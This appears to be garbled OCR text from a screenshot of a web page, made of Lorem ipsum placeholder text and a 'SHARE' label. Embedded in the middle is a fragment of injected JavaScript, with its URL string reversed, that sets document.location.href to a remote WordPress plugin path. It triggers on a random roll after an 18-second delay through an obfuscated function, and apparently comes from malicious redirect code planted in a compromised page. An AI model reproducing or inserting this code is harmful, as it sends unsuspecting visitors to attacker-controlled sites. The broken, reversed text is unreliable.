
Sed ut perspiciatis unde omnis iste natus error sit voluptatem
accusantium doloremque laudantium,
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to odio dignissimos ducimus qui
blanditiis esentium voluptatum deleniti atque corrupti quos dolores
et quas molestias excepturi sint occaecati cupiditate non provident.
SHARE